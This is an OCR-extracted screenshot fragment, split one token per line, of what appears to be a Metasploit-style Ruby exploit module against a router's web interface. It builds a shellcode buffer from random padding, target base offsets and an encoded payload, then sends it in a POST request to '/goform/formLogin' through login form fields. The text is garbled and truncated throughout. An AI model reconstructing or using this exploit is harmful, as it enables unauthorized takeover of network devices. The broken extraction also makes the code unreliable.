
    shellcode 
<
<
rand_text
(
4
)
    shellcode 
<
<
[
target
[
'ApmibBas
    shellcode 
<
<
rand_text
(
4
)
    shellcode 
<
<
rand_text
(
4
)
    shellcode 
<
<
rand_text
(
4
)
    shellcode 
<
<
[
target
[
'ApmibBas
    shellcode 
<
<
rand_text
(
0x1c
)
    shellcode 
<
<
 payload
.
encoded  
print_status
(
"
#{
peer
}
 - Sendin
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
"/goform/formLogin"
'encode_params'
=
>
false
,
'vars_post'
=
>
{
'VERIFICATION_CODE'
=
>
'my
'VER_CODE'
=
>
'12
'login_n'
=
>
'ad
'FILECODE'
=
>
  sh